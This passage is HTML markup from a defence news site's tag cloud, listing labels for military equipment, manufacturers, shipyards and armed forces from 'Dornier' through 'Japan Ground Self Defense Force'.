<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dornier'>Dornier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dornier%20Do-228'>Dornier Do-228</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dosan%20Ahn%20Changho%20class'>Dosan Ahn Changho class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dr%20Wahidin%20Sudirohusodo%20class'>Dr Wahidin Sudirohusodo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dry%20Support%20Bridge'>Dry Support Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DSME'>DSME</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DSME-1400'>DSME-1400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DSME2000'>DSME2000</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Durance%20class'>Durance class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/E-2D%20Advanced%20Hawkeye'>E-2D Advanced Hawkeye</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/E%2FA-18G%20Growler'>E/A-18G Growler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/EC725%20Caracal'>EC725 Caracal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/EF88%20Austeyr%20rifle'>EF88 Austeyr rifle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elang%20Hitam%20UAV'>Elang Hitam UAV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems'>Elbit Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Hermes%20450%20UAV'>Elbit Systems Hermes 450 UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Hermes%20900%20UAV'>Elbit Systems Hermes 900 UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Land%20%26%20C4I'>Elbit Systems Land &amp; C4I</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Elbit%20Systems%20Ltd'>Elbit Systems Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Electronic%20Warfare'>Electronic Warfare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ELM-2075'>ELM-2075</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ELM-2288ER%20AD-STAR'>ELM-2288ER AD-STAR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Embraer'>Embraer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Embraer%20A-29B%20Super%20Tucano'>Embraer A-29B Super Tucano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Enhanced%20Paveway%20II'>Enhanced Paveway II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Eurofighter%20EF-2000%20Typhoon'>Eurofighter EF-2000 Typhoon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Eurofighter%20GmbH'>Eurofighter GmbH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/EVA%20155mm%20self%20propelled%20howitzer'>EVA 155mm self propelled howitzer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Evolved%20Cape%20class'>Evolved Cape class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Excalibur%20Army'>Excalibur Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Excalibur%20International'>Excalibur International</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Exercise%20Iron%20Fist'>Exercise Iron Fist</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-15%20Eagle'>F-15 Eagle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-16%20Block%2070%2F72%20Viper'>F-16 Block 70/72 Viper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-16%20Fighting%20Falcon'>F-16 Fighting Falcon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35%20Lightning'>F-35 Lightning</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35%20Lightning%20II%20Joint%20Strike%20Fighter'>F-35 Lightning II Joint Strike Fighter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35A%20Lighting'>F-35A Lighting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35A%20Lightning'>F-35A Lightning</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-X%20Fighter%20Program'>F-X Fighter Program</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F%2FA-18%20Hornet'>F/A-18 Hornet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F%2FA-18%20Super%20Hornet'>F/A-18 Super Hornet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F21%20torpedo'>F21 torpedo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FA-50'>FA-50</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FA-50%20Fighting%20Eagle'>FA-50 Fighting Eagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Factory%20Z189'>Factory Z189</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fassmer'>Fassmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fassmer%2087m%20OPV'>Fassmer 87m OPV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fast%20Interceptor%20Craft'>Fast Interceptor Craft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fast%20Patrol%20Boat'>Fast Patrol Boat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fearless%20class'>Fearless class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FFX-II%20frigate'>FFX-II frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FFX-III%20Frigate'>FFX-III Frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FGM-148%20Javelin'>FGM-148 Javelin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fincantieri'>Fincantieri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Flyby%20Technologies'>Flyby Technologies</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FNSS'>FNSS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FNSS%20Pars'>FNSS Pars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Force%20Protection%20Equipment'>Force Protection Equipment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Formidable%20class'>Formidable class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FPB%20110'>FPB 110</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FPB%2072%20Mk.%20II'>FPB 72 Mk. II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FPB%2098'>FPB 98</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/France'>France</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FREMM%20frigate'>FREMM frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Frigate'>Frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Frosch%20I%20class'>Frosch I class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fuji%20Heavy%20Industries'>Fuji Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fujian%20class'>Fujian class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gabriela%20Silang%20class'>Gabriela Silang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gading%20Marine'>Gading Marine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gaia%20Automotive%20Industries'>Gaia Automotive Industries</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GAIC%20FTC-2000G%20Mountain%20Eagle'>GAIC FTC-2000G Mountain Eagle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Garden%20Reach%20Shipbuilders%20and%20Engineers'>Garden Reach Shipbuilders and Engineers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GAZ'>GAZ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GBADS'>GBADS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GBU-49'>GBU-49</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/General%20Atomics'>General Atomics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/General%20Dynamics%20European%20Land%20Systems'>General Dynamics European Land Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/General%20Dynamics%20Land%20Systems'>General Dynamics Land Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gepard%20class%20frigate'>Gepard class frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Germany'>Germany</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GGK'>GGK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Goa%20Shipyard%20Ltd'>Goa Shipyard Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Government%20Arsenal'>Government Arsenal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gowind%20class'>Gowind class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ground%20Based%20Air%20Defense%20System'>Ground Based Air Defense System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Guardian%20class'>Guardian class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Guizhou%20Aviation%20Industries%20Corp.'>Guizhou Aviation Industries Corp.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gulfstream'>Gulfstream</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gulfstream%20G280'>Gulfstream G280</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gulfstream%20G550'>Gulfstream G550</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hai%20Lun%20class'>Hai Lun class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HAL%20HTT-40'>HAL HTT-40</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hamilton%20class'>Hamilton class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hang%20Nadim%20Air%20Base'>Hang Nadim Air Base</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hangor%20class'>Hangor class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanjin%20Heavy%20Industries%20and%20Construction'>Hanjin Heavy Industries and Construction</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Defence%20Australia'>Hanwha Defence Australia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Defense'>Hanwha Defense</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Defense%20Systems'>Hanwha Defense Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Systems'>Hanwha Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Harimau'>Harimau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Harimau%20tank'>Harimau tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Harpoon%20Coastal%20Defense%20System'>Harpoon Coastal Defense System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hawkei%20PMV-L'>Hawkei PMV-L</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HDP-1500%20Neo'>HDP-1500 Neo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Heavy%20Lift%20Helicopter'>Heavy Lift Helicopter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Heavy%20Logistics%20Trucks'>Heavy Logistics Trucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Helicopter%20Landing%20Dock'>Helicopter Landing Dock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HEMTT'>HEMTT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hensoldt'>Hensoldt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Heron%201%20UAV'>Heron 1 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HHI%20HDC-3100%20Corvette'>HHI HDC-3100 Corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hindistan%20Aeronautics%20Ltd'>Hindistan Aeronautics Ltd</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hindustan%20Aerospace%20Ltd'>Hindustan Aerospace Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hindustan%20Shipyard%20Ltd'>Hindustan Shipyard Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hip%20H'>Hip H</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hisar%20air%20defense%20system'>Hisar air defense system</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HMAV4x4'>HMAV4x4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HMNZS%20Aotearoa'>HMNZS Aotearoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hobart%20class'>Hobart class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hospital%20Ship'>Hospital Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hsiung%20Feng%20II'>Hsiung Feng II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Huangpu%20Shipyard'>Huangpu Shipyard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hudong%20Zhonghua%20Shipyard'>Hudong Zhonghua Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hunter%20armored%20vehicle'>Hunter armored vehicle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hunter%20class'>Hunter class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Huntington%20Ingalls%20Industries'>Huntington Ingalls Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hydrographic%20Ship'>Hydrographic Ship</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hyundai%20Heavy%20Industries'>Hyundai Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hyundai%20Rotem'>Hyundai Rotem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IAI'>IAI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IAI%20Elta%20Systems'>IAI Elta Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IAI%20Kfir'>IAI Kfir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IFX'>IFX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Igla-S'>Igla-S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ilyushin%20Il-76'>Ilyushin Il-76</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ilyushin%20Il-78'>Ilyushin Il-78</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Independence-class%20Littoral%20Missions%20Vessel'>Independence-class Littoral Missions Vessel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/India'>India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/India%20Ordnance%20Factory%20Board'>India Ordnance Factory Board</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Air%20Force'>Indian Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Army'>Indian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Coast%20Guard'>Indian Coast Guard</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy'>Indian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20P15B%20Project'>Indian Navy P15B Project</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20P75%20Project'>Indian Navy P75 Project</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20Project%2017A'>Indian Navy Project 17A</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20Project%2075'>Indian Navy Project 75</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indigenous%20Defense%20Submarine'>Indigenous Defense Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indo%20Pacific%202023'>Indo Pacific 2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indo-Russian%20Rifles'>Indo-Russian Rifles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Air%20Force'>Indonesian Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Armed%20Forces'>Indonesian Armed Forces</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Army'>Indonesian Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Marine%20Corps'>Indonesian Marine Corps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Maritime%20Security%20Agency'>Indonesian Maritime Security Agency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Navy'>Indonesian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indra'>Indra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indra%20Lansar'>Indra Lansar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Inlay%20class'>Inlay class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Insitu'>Insitu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Insitu%20Pacific'>Insitu Pacific</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Invincible%20class'>Invincible class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Invincible-class'>Invincible-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Island%20class'>Island class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel'>Israel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Aircraft%20Industries'>Israel Aircraft Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20iShipyards'>Israel iShipyards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Military%20Industries'>Israel Military Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Shioyards'>Israel Shioyards</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Shipyards'>Israel Shipyards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Weapon%20Industries'>Israel Weapon Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Istanbul%20class'>Istanbul class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Istif%20class'>Istif class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Italian%20Navy'>Italian Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Italy'>Italy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ITS%20Giuseppe%20Garibaldi'>ITS Giuseppe Garibaldi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Iveco%20Defense%20Vehicles'>Iveco Defense Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Iver%20Huitfeldt%20class'>Iver Huitfeldt class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IWI%20Negev%20LMG'>IWI Negev LMG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/J%2FFPS-3ME%20radar'>J/FPS-3ME radar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jackal%20UCAV'>Jackal UCAV</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan'>Japan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Aerospace%20Exploration%20Agency'>Japan Aerospace Exploration Agency</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Air%20Self%20Defense%20Force'>Japan Air Self Defense Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Coast%20Guard'>Japan Coast Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Future%20Fighter'>Japan Future Fighter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Ground%20Self%20Defense%20Force'>Japan Ground Self Defense Force</a>
</span>
<span class='label-size label-size-2'>
